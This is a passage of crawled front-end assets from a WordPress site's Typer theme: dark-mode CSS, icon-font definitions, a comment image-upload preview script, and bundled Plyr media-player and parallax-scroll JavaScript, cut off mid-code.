hue-rotate(180deg)}html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .plyr__controls,html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .plyr__poster,html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .show-in-modal,html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .svq-overlay:before,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height],html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height].svq-panel--dark .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:none;filter:invert(1) hue-rotate(180deg)}html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .breadcrumb__item{filter:hue-rotate(180deg)}html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height].svq-panel--dark .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] .breadcrumb__item,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:none}@media (min-width:768px){html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm{filter:none}html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .plyr__controls,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .plyr__poster,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .show-in-modal,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .svq-overlay:before,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm canvas,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm iframe,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm img,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm video,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .breadcrumb__item{filter:hue-rotate(180deg)}}@media (min-width:992px){html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md{filter:none}html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .plyr__controls,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .plyr__poster,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .show-in-modal,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .svq-overlay:before,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md canvas,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md iframe,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md img,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md video,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .breadcrumb__item{filter:hue-rotate(180deg)}}html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .plyr__controls,html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .plyr__poster,html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .show-in-modal,html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .svq-overlay:before,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height],html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height].svq-panel--dark .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .breadcrumb__item{filter:hue-rotate(180deg)}html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] .breadcrumb__item,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] video,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:none}@media (min-width:768px){html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm{filter:none}html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .plyr__controls,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .plyr__poster,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .show-in-modal,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .svq-overlay:before,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm canvas,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm iframe,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm img,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm video,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .breadcrumb__item{filter:hue-rotate(180deg)}}@media (min-width:992px){html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md{filter:none}html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .plyr__controls,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .plyr__poster,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .show-in-modal,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .svq-overlay:before,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md canvas,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md iframe,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md img,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md video,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .breadcrumb__item{filter:hue-rotate(180deg)}}html.svq-darkmode .svq-panel--half.svq-panel--off-height .plyr__controls,html.svq-darkmode .svq-panel--half.svq-panel--off-height .plyr__poster,html.svq-darkmode .svq-panel--half.svq-panel--off-height .show-in-modal,html.svq-darkmode .svq-panel--half.svq-panel--off-height .svq-overlay:before,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height],html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height].svq-panel--dark .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--half.svq-panel--off-height .breadcrumb__item{filter:hue-rotate(180deg)}html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .breadcrumb__item,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .btn-primary,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] video,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:none}@media (min-width:1200px){html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height]{filter:none}html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .plyr__controls,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .plyr__poster,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .posted-on__updated,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .show-in-modal,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] video{filter:invert(1)}html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .breadcrumb__item,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:hue-rotate(180deg)}}@media (min-width:768px){html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm{filter:none}html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm .btn-primary,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm .svq-overlay:before,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm canvas,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm iframe,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm img,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm video,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm .breadcrumb__item{filter:hue-rotate(180deg)}}@media (min-width:992px){html.svq-darkmode .svq-panel--half.svq-panel--full-height-md{filter:none}html.svq-darkmode .svq-panel--half.svq-panel--full-height-md .breadcrumb__item{filter:hue-rotate(180deg)}html.svq-darkmode .svq-panel--half.svq-panel--full-height-md .btn-primary,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md .svq-overlay:before,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md canvas,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md iframe,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md img,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md video,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md.svq-panel--light .meta-category__link{filter:invert(1)}}@media (min-width:1200px){html.svq-darkmode .svq-panel--half.svq-panel--full-height-lg .btn-primary,html.svq-darkmode .svq-panel--half.svq-panel--full-height-lg .entry-meta .author>a{filter:invert(1)}}html.svq-darkmode .theme-color-light{--body-bg-l:90%}html.svq-darkmode .theme-color-dark .navbar-nav .dropdown-menu,html.svq-darkmode .theme-color-light .navbar-nav .dropdown-menu{--body-bg-color:hsl(0,0%,86%)}html.svq-darkmode .theme-color-dark{--body-bg-l:90%;--dark-l:14%;--text-color:hsl(218, 7%, 32%)!important}html.svq-darkmode .navbar-container.is-expanded:after{box-shadow:0 30px 30px 0 rgba(255,255,255,.5)}html.svq-darkmode .form-control,html.svq-darkmode input[type=email],html.svq-darkmode input[type=password],html.svq-darkmode input[type=search],html.svq-darkmode input[type=text],html.svq-darkmode input[type=url],html.svq-darkmode select,html.svq-darkmode textarea{border-color:#d1d1d1}html.svq-darkmode .form-control:focus,html.svq-darkmode input[type=email]:focus,html.svq-darkmode input[type=password]:focus,html.svq-darkmode input[type=search]:focus,html.svq-darkmode input[type=text]:focus,html.svq-darkmode input[type=url]:focus,html.svq-darkmode select:focus,html.svq-darkmode textarea:focus{border-color:#b8b8b8}html.svq-darkmode .form-control::placeholder,html.svq-darkmode input[type=email]::placeholder,html.svq-darkmode input[type=password]::placeholder,html.svq-darkmode input[type=search]::placeholder,html.svq-darkmode input[type=text]::placeholder,html.svq-darkmode input[type=url]::placeholder,html.svq-darkmode select::placeholder,html.svq-darkmode textarea::placeholder{color:gray}html.svq-darkmode #wpadminbar{background-color:#212121}html.svq-darkmode #wpadminbar .ab-top-menu>li.hover>.ab-item,html.svq-darkmode #wpadminbar .menupop .ab-sub-wrapper,html.svq-darkmode #wpadminbar .shortlink-input,html.svq-darkmode #wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,html.svq-darkmode #wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,html.svq-darkmode #wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background-color:#2f2f2f}html.svq-darkmode .svq-body-section:not(.svq-tpl-no-side) .svq-sidenote{background:#dbdbdb}html.svq-darkmode .dropdown-menu{background-color:#dbdbdb}html.svq-darkmode .entry-comment .comment-header .comment-action .dropdown-menu{filter:hue-rotate(180deg);box-shadow:0 10px 30px 0 rgba(255,255,255,.5)}html.svq-darkmode .nav-article--sticky{background:#e6e6e6;box-shadow:0 0 12px 0 rgba(255,255,255,.5)}html.svq-darkmode .plyr--video{background:#fafafa}html.svq-darkmode .svq-gallery-slider .svq-gallery__image-wrapp:hover:before{background:rgba(0,0,0,.1)}html.svq-darkmode .switch input:checked+span:before{filter:hue-rotate(180deg)}html.svq-darkmode .fancybox-container .fancybox-bg{background:#f2f2f2}html.svq-darkmode .fancybox-button{background:rgba(204,204,204,.6);color:#757575}html.svq-darkmode .fancybox-button:link,html.svq-darkmode .fancybox-button:visited{color:#757575}@media (min-width:992px){html.svq-darkmode .theme-color-dark .navbar-nav .dropdown-menu,html.svq-darkmode .theme-color-light .navbar-nav .dropdown-menu{box-shadow:0 10px 30px 0 rgba(255,255,255,.5)}html.svq-darkmode .ty-search-input.form-control{border-color:transparent}html.svq-darkmode .ty-search-input.form-control:focus{border-color:transparent}}html.svq-darkmode .elementor-add-new-section,html.svq-darkmode .elementor-background-overlay,html.svq-darkmode .elementor-edit-area-active .elementor-widget.elementor-element-edit-mode:hover,html.svq-darkmode .elementor-edit-area-active .elementor-widget.elementor-element-edit-mode:hover .elementor-widget-container,html.svq-darkmode .elementor-edit-area-active .elementor-widget.elementor-element-editable,html.svq-darkmode .elementor-edit-area-active .elementor-widget.elementor-element-editable .elementor-widget-container,html.svq-darkmode .elementor-element-overlay,html.svq-darkmode .elementor-element-overlay .elementor-editor-widget-settings{filter:invert(1)}

--- FILE ---
content_type: text/css
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css
body_size: 610
content:
@font-face{font-family:'icomoon';src:url(icomoon.ttf?jonlji) format('truetype') , url(icomoon.woff?jonlji) format('woff') , url(icomoon.svg?jonlji#icomoon) format('svg');font-weight:normal;font-style:normal;font-display:block}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon'!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-play-solid:before{content:"\e93d"}.icon-facebook:before{content:"\e91e"}.icon-instagram:before{content:"\e92e"}.icon-linkedin:before{content:"\e91f"}.icon-pinterest:before{content:"\e920"}.icon-telegram:before{content:"\e93e"}.icon-twitter:before{content:"\e921"}.icon-whatsapp:before{content:"\e92f"}.icon-youtube:before{content:"\e930"}.icon-bookmark-solid:before{content:"\e900"}.icon-caret-down-solid:before{content:"\e931"}.icon-caret-left-solid:before{content:"\e932"}.icon-caret-right-solid:before{content:"\e933"}.icon-caret-up-solid:before{content:"\e934"}.icon-pencil-solid:before{content:"\e922"}.icon-quote-left-solid:before{content:"\e928"}.icon-quote-right-solid:before{content:"\e929"}.icon-star-solid:before{content:"\e940"}.icon-thumbtack-solid:before{content:"\e939"}.icon-angle-down:before{content:"\e902"}.icon-angle-left:before{content:"\e903"}.icon-angle-right:before{content:"\e904"}.icon-angle-up:before{content:"\e905"}.icon-bookmark:before{content:"\e901"}.icon-bullhorn:before{content:"\e937"}.icon-caret-down:before{content:"\e92a"}.icon-caret-left:before{content:"\e92b"}.icon-caret-right:before{content:"\e92c"}.icon-caret-up:before{content:"\e92d"}.icon-check-circle:before{content:"\e90a"}.icon-chevron-circle-down:before{content:"\e906"}.icon-chevron-circle-left:before{content:"\e907"}.icon-chevron-circle-right:before{content:"\e908"}.icon-chevron-circle-up:before{content:"\e909"}.icon-circle:before{content:"\e914"}.icon-cloud-upload:before{content:"\e915"}.icon-comment-lines:before{content:"\e926"}.icon-comments:before{content:"\e927"}.icon-ellipsis-h:before{content:"\e90b"}.icon-ellipsis-v:before{content:"\e90c"}.icon-envelope:before{content:"\e916"}.icon-images:before{content:"\e93a"}.icon-laugh:before{content:"\e924"}.icon-long-arrow-down:before{content:"\e90d"}.icon-long-arrow-left:before{content:"\e90e"}.icon-long-arrow-right:before{content:"\e90f"}.icon-long-arrow-up:before{content:"\e910"}.icon-map-marker:before{content:"\e917"}.icon-minus:before{content:"\e93b"}.icon-moon-stars:before{content:"\e918"}.icon-palette:before{content:"\e919"}.icon-pause:before{content:"\e935"}.icon-play:before{content:"\e936"}.icon-plus:before{content:"\e93c"}.icon-quote-left:before{content:"\e911"}.icon-quote-right:before{content:"\e912"}.icon-retweet:before{content:"\e925"}.icon-search:before{content:"\e923"}.icon-share:before{content:"\e91a"}.icon-shield-check:before{content:"\e91b"}.icon-loading:before{content:"\e913"}.icon-star:before{content:"\e938"}.icon-close:before{content:"\e91c"}.icon-user-edit:before{content:"\e91d"}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.vipspatel.com/wp-content/plugins/sq-comments-media/assets/js/index.js?ver=6.5.7
body_size: 1270
content:
window.onload = function () {
    if (typeof jQuery == 'undefined') {
        throw new Error('jQuery not loaded. Comments media will not work properly.');
    }
};

var TyperCommentsMedia = TyperCommentsMedia || {};


(function ($) {

    // USE STRICT
    'use strict';

    TyperCommentsMedia.vars = {};

    TyperCommentsMedia.fn = {
        init: function () {
            $(document).on('change', '.svq-media-input', function (e) {
                var file = e.currentTarget.files[0];

                var form = $(this).closest('form');
                var filesContainer = form.find('.comment-media-form');

                if (!TyperCommentsMedia.vars[form.data('post-id')]) {
                    TyperCommentsMedia.vars[form.data('post-id')] = filesContainer.children().length + 1;
                }

                if (file && file.type.match(/image.*/)) {
                    var reader = new FileReader();
                    var box = $(this).parent().parent();
                    var previewContainer = box.find('.svq-comment--el-preview');

                    if (previewContainer.length) {
                        reader.onload = function () {
                            previewContainer.css('background-image', 'url(' + reader.result + ')');
                        };
                        reader.readAsDataURL(file);

                        if (!box.hasClass('has-element') && filesContainer.children().length < 5) {
                            filesContainer.append(TyperCommentsMedia.fn.inputBox(form.data('post-id')));
                        }

                        box.addClass('has-element');
                    }
                } else {
                    if ($(this).parent().parent().hasClass('has-element'))
                        $(this).parent().parent().remove();
                }

                TyperCommentsMedia.fn.checkFileSizes($(this).closest('form'));
            });

            $(document).on('click', '.svq-del-file', function (e) {
                e.preventDefault();

                var form = $(this).closest('form');
                var filesContainer = form.find('.comment-media-form');

                TyperCommentsMedia.vars[$(form).data('post-id')] = filesContainer.children().length + 1;

                var allHaveImages = true;

                $(this).closest('.comment-media-form').children().each(function (index, element) {
                    if (!$(element).hasClass('has-element')) {
                        allHaveImages = false;
                    }
                });

                if ($(this).closest('.comment-media-form').children().length === 5 && allHaveImages) {
                    $(this).parent().remove();
                    $(this).closest('.comment-media-form').append(TyperCommentsMedia.fn.inputBox($(form).data('post-id')));
                } else {
                    $(this).parent().remove();
                }

                TyperCommentsMedia.fn.checkFileSizes($(this).closest('form'));
            });
        },

        inputBox: function (id) {
            TyperCommentsMedia.vars[id] += 1;

            return '<div class="svq-comment--media-el">' +
                '<div class="svq-comment--el-preview"></div>' +
                '<div class="svq-comment--file">' +
                '<label class="svq-comment--file-label" for="attachments_' + id + '_' + TyperCommentsMedia.vars[id] + '"></label>' +
                '<input class="svq-comment--file-input svq-form-input svq-media-input" id="attachments_' + id + '_' + TyperCommentsMedia.vars[id] + '" name="attachments_' + id + '[]" type="file" />' +
                '</div>' +
                '<span class="svq-comment--file-add"><span class="svq-icon icon-cloud-upload icon--x24"></span></span>' +
                '<span class="svq-comment--file-delete svq-del-file"><span class="svq-icon icon-close icon--x18"></span></span>' +
                '</div>';
        },

        checkFileSizes: function (form) {
            var validation = $(form).find('.file-validation');
            var max_file_size = validation.data('max-file');
            var max_post_size = validation.data('max-upload');
            var current_post_size = 0;
            var submit_btn = $(form).find('button[type="submit"]');
            var max_file_size_reached = false;

            $(form).find('.comment-media-form .svq-form-input').each(function (i, input) {
                if (input.files.length) {
                    let file = input.files[0];

                    current_post_size += file.size;

                    if (!max_file_size_reached) {
                        validation.hide();
                        validation.html('');
                        submit_btn.prop('disabled', false);
                    }

                    $(input).closest('.svq-comment--media-el').removeClass('max-size-reached');

                    if (file.size > max_file_size) {
                        validation.show();
                        validation.html('<ul><li>' + validation.data('file-message') + '</li></ul>');
                        submit_btn.prop('disabled', true);
                        $(input).closest('.svq-comment--media-el').addClass('max-size-reached');
                        max_file_size_reached = true;
                    }

                    if (current_post_size > max_post_size) {
                        validation.show();
                        validation.html('<ul><li>' + validation.data('upload-message') + '</li></ul>');
                        submit_btn.prop('disabled', true);
                    }
                }
            });
        }
    };

    $(document).ready(TyperCommentsMedia.fn.init);

    $(window).on('clear-comment-form-media', function () {
        $('.comment-media-form').each(function (i, item) {
            $(item).children().each(function (index, element) {
                let el = $(element);
                if (index) {
                    el.remove();
                } else {
                    el.removeClass('has-element');
                    el.find('.svq-comment--el-preview').attr('style', null);
                    el.find('.svq-form-input').val('');
                }
            });
        });
    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js
body_size: 2657
content:
var mod_pagespeed_kHpXpR_$7_ = "(function($){function initLazyVideo(){var lazyVideoObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(video){if(video.isIntersecting){for(var source in video.target.children){var videoSource=video.target.children[source];if(typeof videoSource.tagName==='string'&&videoSource.tagName==='SOURCE'){videoSource.src=videoSource.dataset.src;}}video.target.load();var props={controls:['play-large','play','progress','mute','volume','fullscreen'],ratio:'16:9'};if($(video.target).hasClass('plyr-no-action')){props.controls=[];props.clickToPlay=false;}new Plyr(video.target,props);video.target.classList.add('lazy-video-loaded');lazyVideoObserver.unobserve(video.target);}});});$('.lazy-video').each(function(index,lazyVideo){lazyVideoObserver.observe(lazyVideo);});}function initVideoPlayer(){var videoPlayer=$('.video-plyr-alone');if(videoPlayer.length){videoPlayer.each(function(){if($(this).hasClass('lazy-video-loaded')){return false;}var props={controls:['play-large','play','progress','mute','volume','fullscreen',],ratio:'16:9',};if($(this).hasClass('plyr-no-action')){props.controls=[];props.clickToPlay=false;}var player=new Plyr(this,props);var __this=$(this);var hidePanelTitle=false;var panel=$(this).closest('.svq-panel');var grid=$(this).closest('.svq-article');if(panel.length&&panel.hasClass('svq-panel--title-over'))hidePanelTitle=true;player.on('ready',function(){if(panel.length){panel.find('.svq-progressive__placeholder-video').addClass('video-is-loaded');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').addClass('video-is-loaded');}player.on('play',function(){videoPlayer.each(function(i,vidPlayer){if(!$(vidPlayer).is(__this)){$(vidPlayer)[0].plyr.pause();}});$('.audio-plyr-alone').each(function(i,audioPlayer){$(audioPlayer)[0].plyr.pause();});if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeOut();panel.find('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');}});player.on('pause',function(){if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeIn();panel.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');}});player.on('ended',function(){if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeIn();panel.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();}else if(grid.length){grid.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();}});player.on('enterfullscreen',function(){$(this).addClass('enter-full-screen');player.play();});player.on('exitfullscreen',function(){$(this).removeClass('enter-full-screen');});});});}var elements=document.querySelectorAll('.video-plyr-alone');var config={root:null,rootMargin:'0px'};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(!entry.isIntersecting){$(entry.target)[0].plyr.pause();}});},config);$.each(elements,function(index,element){observer.observe(element);});}function initAudioPlayer(){var audioPlayer=$('.audio-plyr-alone');if(audioPlayer.length){audioPlayer.each(function(){var player=new Plyr(this,{controls:['play','progress','current-time',],});var __this=$(this);player.on('ready',function(){player.on('play',function(){audioPlayer.each(function(i,audioPlayer){if(!$(audioPlayer).is(__this)){$(audioPlayer)[0].plyr.pause();}});$('.video-plyr-alone').each(function(i,videoPlayer){$(videoPlayer)[0].plyr.pause();});});});});}}function initGutenbergBlocks(){var video_blocks=$('.video-plyr-block');if(video_blocks.length){video_blocks.each(function(){var player=new Plyr(this,{controls:['play-large','play','progress','mute','volume','fullscreen']});var __this=$(this);player.on('ready',function(){__this.parent().addClass('video-is-loaded');player.on('play',function(){$(this).parent('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');video_blocks.each(function(i,vidPlayer){if(!$(vidPlayer).is(__this)){$(vidPlayer)[0].plyr.pause();}});$('.audio-plyr-block').each(function(i,audioPlayer){$(audioPlayer)[0].plyr.pause();});});player.on('pause',function(){$(this).parent('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');});player.on('ended',function(){$(this).parent('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();});player.on('enterfullscreen',function(){player.play();$(this).addClass('enter-full-screen');});player.on('exitfullscreen',function(){$(this).removeClass('enter-full-screen');});});});}var elements=document.querySelectorAll('.video-plyr-block');var config={root:null,rootMargin:'0px'};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(!entry.isIntersecting){$(entry.target).trigger('pause');}});},config);$.each(elements,function(index,element){observer.observe(element);});var audio_blocks=$('.audio-plyr-block');if(audio_blocks.length){audio_blocks.each(function(){var player=new Plyr(this,{controls:['play','progress','current-time']});var __this=$(this);player.on('ready',function(){player.on('play',function(){audio_blocks.each(function(i,audioPlayer){if(!$(audioPlayer).is(__this)){$(audioPlayer)[0].plyr.pause();}});$('.video-plyr-block').each(function(i,videoPlayer){$(videoPlayer)[0].plyr.pause();});});});});}}$(document).ready(function(){initLazyVideo();initVideoPlayer();initAudioPlayer();initGutenbergBlocks();$(window).on('reveal',function(){initLazyVideo();initVideoPlayer();initAudioPlayer();});});})(jQuery);";
var mod_pagespeed_c$YwRrgP02 = "(function($){'use strict';$(document).ready(function(){ParallaxScroll.init();});var ParallaxScroll={showLogs:false,round:1000,init:function(){this._log(\"init\");if(this._inited){this._log(\"Already Inited\");this._inited=true;return;}this._requestAnimationFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(callback,element){window.setTimeout(callback,1000/60);};})();this._onScroll(true);},_inited:false,_properties:['x','y','z','rotateX','rotateY','rotateZ','scaleX','scaleY','scaleZ','scale'],_requestAnimationFrame:null,_log:function(message){if(this.showLogs)console.log(\"Parallax Scroll / \"+message);},_onScroll:function(noSmooth){var scroll=$(document).scrollTop();var windowHeight=$(window).height();this._log(\"onScroll \"+scroll);$(\"[data-parallax]\").each($.proxy(function(index,el){var $el=$(el);var properties=[];var applyProperties=false;var style=$el.data(\"style\");if(style==undefined){style=$el.attr(\"style\")||\"\";$el.data(\"style\",style);}var datas=[$el.data(\"parallax\")];var iData;for(iData=2;;iData++){if($el.data(\"parallax\"+iData)){datas.push($el.data(\"parallax-\"+iData));}else{break;}}var datasLength=datas.length;for(iData=0;iData<datasLength;iData++){var data=datas[iData];var scrollFrom=data[\"from-scroll\"];if(scrollFrom==undefined)scrollFrom=Math.max(0,$(el).offset().top-windowHeight);scrollFrom=scrollFrom|0;var scrollDistance=data[\"distance\"];var scrollTo=data[\"to-scroll\"];if(scrollDistance==undefined&&scrollTo==undefined)scrollDistance=windowHeight;scrollDistance=Math.max(scrollDistance|0,1);var easing=data[\"easing\"];var easingReturn=data[\"easing-return\"];if(easing==undefined||!$.easing||!$.easing[easing])easing=null;if(easingReturn==undefined||!$.easing||!$.easing[easingReturn])easingReturn=easing;if(easing){var totalTime=data[\"duration\"];if(totalTime==undefined)totalTime=scrollDistance;totalTime=Math.max(totalTime|0,1);var totalTimeReturn=data[\"duration-return\"];if(totalTimeReturn==undefined)totalTimeReturn=totalTime;scrollDistance=1;var currentTime=$el.data(\"current-time\");if(currentTime==undefined)currentTime=0;}if(scrollTo==undefined)scrollTo=scrollFrom+scrollDistance;scrollTo=scrollTo|0;var smoothness=data[\"smoothness\"];if(smoothness==undefined)smoothness=30;smoothness=smoothness|0;if(noSmooth||smoothness==0)smoothness=1;smoothness=smoothness|0;var scrollCurrent=scroll;scrollCurrent=Math.max(scrollCurrent,scrollFrom);scrollCurrent=Math.min(scrollCurrent,scrollTo);if(easing){if($el.data(\"sens\")==undefined)$el.data(\"sens\",\"back\");if(scrollCurrent>scrollFrom){if($el.data(\"sens\")==\"back\"){currentTime=1;$el.data(\"sens\",\"go\");}else{currentTime++;}}if(scrollCurrent<scrollTo){if($el.data(\"sens\")==\"go\"){currentTime=1;$el.data(\"sens\",\"back\");}else{currentTime++;}}if(noSmooth)currentTime=totalTime;$el.data(\"current-time\",currentTime);}this._properties.map($.proxy(function(prop){var defaultProp=0;var to=data[prop];if(to==undefined)return;if(prop==\"scale\"||prop==\"scaleX\"||prop==\"scaleY\"||prop==\"scaleZ\"){defaultProp=1;}else{to=to|0;}var prev=$el.data(\"_\"+prop);if(prev==undefined)prev=defaultProp;var next=((to-defaultProp)*((scrollCurrent-scrollFrom)/(scrollTo-scrollFrom)))+defaultProp;var val=prev+(next-prev)/smoothness;if(easing&&currentTime>0&&currentTime<=totalTime){var 